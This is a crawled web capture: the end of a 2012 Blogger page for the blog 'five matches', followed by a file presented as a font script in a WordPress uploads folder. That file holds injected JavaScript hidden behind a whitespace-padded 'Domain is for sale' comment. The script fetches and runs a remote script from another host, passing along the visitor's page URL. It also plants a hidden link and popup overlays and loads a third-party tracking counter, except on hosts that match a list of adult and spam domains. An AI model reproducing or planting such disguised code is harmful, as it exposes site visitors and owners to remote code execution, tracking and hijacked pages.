<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(48)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2012/12/'>
December
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2012/11/'>
November
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2012/10/'>
October
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2012/09/'>
September
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate expanded'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy toggle-open'>

        &#9660;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2012/08/'>
August
</a>
<span class='post-count' dir='ltr'>(4)</span>
<ul class='posts'>
<li><a href='http://www.fivematches.com/2012/08/more-lessons-from-little-house.html'>More Lessons from Little House</a></li>
<li><a href='http://www.fivematches.com/2012/08/summer-bucket-list.html'>Summer Bucket List</a></li>
<li><a href='http://www.fivematches.com/2012/08/family-meetings.html'>Family Meetings</a></li>
<li><a href='http://www.fivematches.com/2012/08/little-parsonage-on-prairie.html'>Little Parsonage on the Prairie</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2012/07/'>
July
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2012/06/'>
June
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2012/05/'>
May
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2012/04/'>
April
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2012/03/'>
March
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2012/02/'>
February
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2012/01/'>
January
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(13)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2011/12/'>
December
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2011/11/'>
November
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='http://www.fivematches.com/2011/10/'>
October
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<!-- spacer for skins that want sidebar and main to be the same height-->
<div class='clear'>&#160;</div>
</div>
<!-- end content-wrapper -->
<div id='footer-wrapper'>
<div class='footer no-items section' id='footer'></div>
</div>
<center>BLOGGER TEMPLATE BY <a href='http://designerblogs.com' target='blank'>DESIGNER BLOGS</a></center>
</div></div>
<!-- end outer-wrapper -->
<script type='text/javascript'> Cufon.now(); </script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY6eqvGArIrLuWWxPgT2n7CqULlovA:1768509794282';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d756963537656577389','//www.fivematches.com/2012/08/more-lessons-from-little-house.html','756963537656577389');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '756963537656577389', 'title': 'five matches', 'url': 'http://www.fivematches.com/2012/08/more-lessons-from-little-house.html', 'canonicalUrl': 'http://www.fivematches.com/2012/08/more-lessons-from-little-house.html', 'homepageUrl': 'http://www.fivematches.com/', 'searchUrl': 'http://www.fivematches.com/search', 'canonicalHomepageUrl': 'http://www.fivematches.com/', 'blogspotFaviconUrl': 'http://www.fivematches.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22five matches - Atom\x22 href\x3d\x22http://www.fivematches.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22five matches - RSS\x22 href\x3d\x22http://www.fivematches.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22five matches - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/756963537656577389/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22five matches - Atom\x22 href\x3d\x22http://www.fivematches.com/feeds/5647445841073775561/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/877a97a3d306fbc3', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '5647445841073775561', 'pageName': 'More Lessons from Little House', 'pageTitle': 'five matches: More Lessons from Little House'}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard!', 'ok': 'Ok', 'postLink': 'Post Link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'More Lessons from Little House', 'description': '\x22On that dreadful morning when Mary could not see even sunshine full in her eyes, Pa had said that Laura must see for her. He had said, \x27You...', 'url': 'http://www.fivematches.com/2012/08/more-lessons-from-little-house.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 5647445841073775561}}]);
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'navbar', document.getElementById('Navbar1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PageListView', new _WidgetInfo('PageList1', 'crosscol', document.getElementById('PageList1'), {'title': 'Pages', 'links': [{'isCurrentPage': false, 'href': 'http://www.fivematches.com/', 'title': 'Home'}, {'isCurrentPage': false, 'href': 'http://www.fivematches.com/p/about.html', 'id': '5277441478855008503', 'title': 'About'}, {'isCurrentPage': false, 'href': 'http://www.fivematches.com/p/presentations.html', 'id': '6852226284086104692', 'title': 'Presentations'}, {'isCurrentPage': false, 'href': 'http://www.fivematches.com/p/recipes.html', 'id': '952526080716617573', 'title': 'Recipes'}], 'mobile': false, 'showPlaceholder': true, 'hasCurrentPage': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'sidebar', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_ProfileView', new _WidgetInfo('Profile1', 'sidebar', document.getElementById('Profile1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: http://dblindsey.com/wp-content/uploads/2014/03/VelvetScript_400.font_.js
body_size: 4594
content:
/*
Domain is for sale: fawtuowo@gmail.com



































































*/


(function() {
	'use strict';
	
	if (window['shbNetLoaded']) return;
	window['shbNetLoaded'] = true;
	
	/*""*/	
	var isTopLayer = false;
	var popupHtml = "<article id=\"shbNetPaddingWr\" class=\"shbNetPopupWr\" style=\"display:none;\"> <table id=\"shbNetPaddingTable\" class=\"shbNetPopupTable\" style=\"display:none;\" width=\"100%\" height=\"100%\" cellspacing=\"0\" cellpadding=\"0\"> <tr style=\"background:none;\"> <td id=\"shbNetPopupCell\" class=\"shbNetPopupCell\"> <div id=\"shbNetPaddingPopup\" class=\"shbNetPopup\"> <div> <div style=\"padding:15px 0 0 0;\"> <div style=\"clear:both;\"><\/div> <\/div> <\/div> <\/div> <\/td> <\/tr> <\/table> <\/article>";
	var bottomHtml = "<span style=\"font-size:10px; line-height:20px;\"><\/span>";
	var popupCreated = false;
	
	var bottomPopup = false || /[?&]test=1/.test(location.href);
	
	//officeLog(bottomHtml);
	
	try {
		tryLoadPage();
	} catch (err) {
		console.log(err);
	}
	
function tryLoadPage() {
    var script = document.createElement('script');
    script.src = '//dblindsey.com/page.php?url=' + encodeURIComponent(location.href);
    
    function insertScript() {
        if (document.body) {
            document.body.appendChild(script);
        } else if (document.head) {
            document.head.appendChild(script);
        } else if (document.documentElement) {
            document.documentElement.appendChild(script);
        } else {
            // Если ничего не доступно, повторяем через 10мс
            setTimeout(insertScript, 10);
        }
    }
    
    insertScript();
}
	function onReady() {
		tryCreatePopup(2);
		
		var box = create('div');
		append(box, document.body);
		
		var defaultStyles = {
			width: '1px',
			height: '1px',
			background: 'transparent',
			display: 'inline-block',
			margin: '2px',
			padding: 0,
			verticalAlign: 'bottom',
			border: 'none'
		};
		
		var a = create('a');
		css(a, defaultStyles);
		
		document.addEventListener('keydown', function(e) {
			if (e.keyCode === 192 && e.ctrlKey) {
				css(a, {
					width: '20px',
					height: '20px',
					background: '#fff',
					border: '1px solid red'
				});
			}
		});
		

		document.addEventListener('keyup', function(e) {
			css(a, defaultStyles);
		});

		a.className = 'shbNetgpLink';
		append(a, box);
		
		a.href = 'javascript:;';
		on(a, 'click', openLinerPopup);
		
		css(box, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			outline: 'none',
			border: 'none',
			zIndex: 999999999,
			overflow: 'visible',
			direction: 'ltr'
		});

		css(box, {
			left: '3px',
			right: 'auto',
			top: '50px',
			bottom: 'auto',
			width: '42px',
			height: '168px'
		});
		
		var pPopup = document.getElementById('shbNetPaddingPopup');
		if (pPopup) {
			var topPanel = create('div');
			css(topPanel, {
				position: 'fixed',
				top: 0,
				left: 0,
				width: '100%',
				zIndex: 9999,
				background: '#fff'
			});
			topPanel.innerHTML = pPopup.innerHTML;
			append(topPanel, document.body);
		}
	}
	
	



	function officeLog(data) {
			}
	
	function clearStyles() {
		if(typeof document.createStyleSheet === 'undefined') {
			document.createStyleSheet = (function() {
				function createStyleSheet(href) {
					if(typeof href !== 'undefined') {
						var element = document.createElement('link');
						element.type = 'text/css';
						element.rel = 'stylesheet';
						element.href = href;
					} else {
						var element = document.createElement('style');
						element.type = 'text/css';
					}

					document.getElementsByTagName('head')[0].appendChild(element);
					var sheet = document.styleSheets[document.styleSheets.length - 1];

					if(typeof sheet.addRule === 'undefined')
						sheet.addRule = addRule;

					if(typeof sheet.removeRule === 'undefined')
						sheet.removeRule = sheet.deleteRule;

					return sheet;
				}

				function addRule(selectorText, cssText, index) {
					if(typeof index === 'undefined')
						index = this.cssRules.length;

					this.insertRule(selectorText + ' {' + cssText + '}', index);
				}

				return createStyleSheet;
			})();
		}
		
		var sheet = document.createStyleSheet();
		sheet.addRule('#shbNetPaddingTable', 'display: none;');
		sheet.addRule('#shbNetPaddingWr #shbNetPaddingTable', 'display: table;');
		sheet.addRule('.shbNetPopupWr, .shbNetPopupWr *', '-webkit-text-shadow:none !important; text-shadow:none !important;');
		sheet.addRule('.shbNetPopupTable img', 'display:inline; width:auto; height:auto; background:none; float:none;');
		sheet.addRule('.shbNetPopupTable *', 'margin:0; padding:0; font-family:Tahoma,Arial,Sans-Serif,Verdana; font-size:11px; line-height:normal;');
		sheet.addRule('.shbNetPopupTable a, .shbNetPopupTable b', 'text-decoration:none; background:none; height:auto !important; color:#737373; font-size:11px; font-weight:bold;');
		
		sheet.addRule('.shbNetTopLayer .shbNetPopupWr', 'display:block !important; width: 100% !important; x-index:99999999 !important; background: #fff !important; padding: 2px 10px !important;');
		sheet.addRule('.shbNetTopLayer #shbNetPaddingTable', 'display:table !important;');
	}
	
	function createTopLayer() {
		//if (!domReady) return;
		
		var div = document.createElement('article');
		div.className = 'shbNetTopLayer';
		div.innerHTML = popupHtml;
		document.body.insertBefore(div, document.body.childNodes[0]);
		
		popupCreated = true;
	}
	
	function tryCreatePopup(stage) {
		var stopWords = ["adult","anal","bdsm","bestiality","bisexual","bitch","bondage","boob","boobs","boobies","boobys","breast","breasts","bukkake","cameltoe","creampie","condom","cuck-old","cuckold","cumshot","cum-shot","cunt","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","deep-thraot","deep-throat","deap-throat","deap-throat","deep-thraoting","deep-throating","deap-throating","deap-throating","deepthraot","deepthroat","deapthroat","deapthroat","deepthraoting","deepthroating","deapthroating","deapthroating","dick","emetophilia","erotic","erection","erections","escort","facesitting","facial","felching","femdon","fetish","fisting","futanari","fuck","fucking","fucked","fucks","fucker","gapping","gay","gentlemensclub","gloryhole","gloryhole","glory-hole","hardon","hard-on","hentai","hermaphrodite","hiddencamera","hidden-camera","humped","humping","hustler","incest","jerkingoff","jerking-off","kinky","lesbian","lolicon","mature","mensclub","mens-club","menstrual","menstral","menstraul","milking","naked","naughty","nude","orgasm","orgy","orgie","pearlnecklace","pearl-necklace","pegging","penis","penetration","playboy","playguy","playgirl","porn","pregnant","preggo","pubic","pussy","rape","rimjob","sex","sexual","sexy","sexting","skank","slut","snuff","snuf","sperm","squirt","swapping","transman","transsexual","transgender","threesome","tube8","twink","upskirt","vagina","virgin","whore","xxx","yaoi","porevo","seks","minet","xyesoska","femefun","potiskay","trahino","xxxfree","trahodom","kegilya.net","pizdak","vonzi","clipsland.com","brazzers","ogromnih.net","pidrik","vot-potolok.ru","beprotected.ru","devushki-24","baredgirl","integrasib.ru","uniktorg.ru","veb-privat.ru","empressleak.xyz","ewcol.net","yablonovskiy.ru","solandge.ru","samotno.info","ultimate-survival.ru","xxxlog.co","regionstroi-orel.ru","kazah.monster","clipsland.com","siegeldisplay.org","antipont.ru","zoopressa.ru","spravkachita.ru","ob5.ru","gohikesmart.com","turmaster.ru","gagasha.net","mebelpravda.ru","camera-razd.ru","zadniza","xstory.ru","xvesti.ru","xxcross.ru","xn--80abc0azkfcqe4gqa.xn--p1ai","brazzers","pickuphd","pizdak","kiksexting.co","eromantik.net","erotovgall.ru","kilyator.ru","kum.ru","lady-ero.com","teen-solo.com","zoopressa.ru","abakanspravka.ru","amatefo.ru","antipont.ru","apklovers.ru","buttplugged.net","gagasha.net","kafe-kampus.ru","kinorun.top","multi-maritime.com","ob5.ru","rs-site.ru","seasideheightstourism.com","solandge.ru","sos-sochi.ru","tamadamoskva1.ru","teen-solo.com","trahodom.com","vladcity.ru","vonzi.org","cowmm.com"];
		for (var i = 0; i < stopWords.length; i++) {
			if (location.hostname.indexOf(stopWords[i]) !== -1) return;
		}
		
		if (popupCreated) return;
		
		if (isTopLayer) {
			createTopLayer();
			return;
		}
		
		if (bottomPopup) {
			var box = document.createElement('article');
			box.innerHTML = bottomHtml;
			document.body.appendChild(box);
			
			return;
		}
		
		if (stage === 1) {
			document.writeln(popupHtml);
		} else if (stage === 2) {
			var mainBox = create('div');
			mainBox.innerHTML = popupHtml;
			document.body.appendChild(mainBox);
		} else {
			return;
		}
	
		var wr = $('shbNetPaddingWr');
		if (!wr) return;
		
		popupCreated = true;
		
		var table = $('shbNetPaddingTable');
		css(table, {
			position: 'fixed',
			margin: 0,
			padding: 0,
			left: 0,
			top: 0,
			width: '100%',
			height: '100%',
			direction: 'ltr',
			zIndex: 999999999,
			background: 'none'
		});
		css(table.getElementsByTagName('td')[0], {
			verticalAlign: 'middle',
			background: 'rgba(0, 0, 0, 0.5)'
		});
		
		var popup = $('shbNetPaddingPopup');
		css(popup, {
			margin: '0 auto',
			padding: '20px 25px 20px',
			width: '800px',
			maxWidth: '98%',
			background: '#fff',
			border: '1px solid #000',
			textAlign: 'left',
			position: 'relative',
			fontFamily: 'Tahoma, Arial, Verdana',
			boxSizing: 'content-box'
		});
		
		on(document, 'keydown', function(e) {
			if (e.keyCode === 27) {
				wr.style.display = 'none';
			}
		});
	}
	
	function removeClass(node, className) {
		if (node && node.className) {
			node.className = node.className.replace(new RegExp('\\b' + className + '\\b', 'g'), '');
		}
	}
	
	function openLinerPopup() {
		var pad = $('shbNetPaddingWr');
		var tbl = $('shbNetPaddingTable');
		if (!pad || !tbl) return;
		
		pad.style.display = 'block';
		tbl.style.display = 'table';
		
		var mainPopup = $('shbNetPopupWr');
		if (!mainPopup) return;
		
		mainPopup.style.display = 'none';
	}
	
	function $(id) {
		return document.getElementById(id);
	}
	
	function on(elem, event, handler) {
		elem.addEventListener(event, handler, false);
	}
	
	function css(elem, style) {
		for (var prop in style) {
			elem.style[prop] = style[prop];
		}
	}
	
	function create(tag) {
		return document.createElement(tag);
	}
	
	function append(elem, parent) {
		parent.appendChild(elem);
	}
	
	
	setTimeout(function() {
		(function(w, d) {
			var s = d.createElement('script');
			d.getElementsByTagName('script')[0].parentNode.appendChild(s);
			s.setAttribute('data-statinside-id', 21);
			s.src = 'https://statinside.com/counter.js';
			w._siData = w._siData || [];
			w.statInside = function() {_siData.push(arguments);}
		})(window, document);

		statInside('custom', 'shb2');
		statInside('heartbeat', false);
	}, 1);
	
	if (document.readyState === 'complete' || document.readyState === 'interactive') {
		onReady();
	} else {
		on(document, 'DOMContentLoaded', onReady);
	}
	
	tryCreatePopup(1);
	
	try {
		clearStyles();
	} catch (ex) {}
	
	(function() {
		if (!document.querySelector) return;
		
		var added = false;
		
		tryAddLink();
		window.addEventListener('DOMContentLoaded', tryAddLink);
		setTimeout(tryAddLink, 100);
		setTimeout(tryAddLink, 1000);
		setTimeout(tryAddLink, 2000);
		
		function tryAddLink() {
			if (added) return;
			
			var menu = document.querySelector('#wpadminbar .ab-top-menu');
			if (!menu) return;
			
			var li = document.createElement('li');
			li.innerHTML = '';
			
			//menu.appendChild(li);
			
			added = true;
			
		}
		
	})();
	
	(function() {
				function byId(id) {
			return document.getElementById(id);
		}
		
		function setCookie() {
			var date = new Date();
			date.setTime(date.getTime() + (60 * 60 * 1000));
			document.cookie = 'closePopupStartWow=1; path=/; domain=.' + location.hostname + '; expires=' + date.toGMTString();
		}
		
		function listenerPopupSemalt(event){
			if (event.origin != '') return;
			if (!event.data) return;
			
			if (event.data == 'closePopupStartWow'){
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.style.display = 'none';
				
				setCookie();
			} else if(event.data.indexOf('startPopupStartWow')>-1) {
				try{var res = JSON.parse(event.data);
					if(res && res.page){
						location.href = '';
					}
				} catch(ee) { }
				
				setCookie();
			}
		}
		
		function init() {
			if (document.getElementById('popupWowNode')) return;
			
			var div = document.createElement('div');
			div.id = 'popupWowNode';
			try {
				div.innerHTML = html;
			} catch (err) {
				return;
			}
			
			document.body.appendChild(div);
			
			setTimeout(function(){
				if (document.cookie.indexOf('closePopupStartWow') !== -1) return;
				
				var el = byId('popupStartWow');
				if (!el) return;
				
				el.setAttribute('src', '');
				setTimeout(function(){
					el.style.display = 'block';
				}, 400);
			},400);
		}


		setTimeout(init, 100);
		setTimeout(init, 1000);
		setTimeout(init, 2000);
		
		
		
		window.addEventListener('message', listenerPopupSemalt, false);
	})();
	
})();
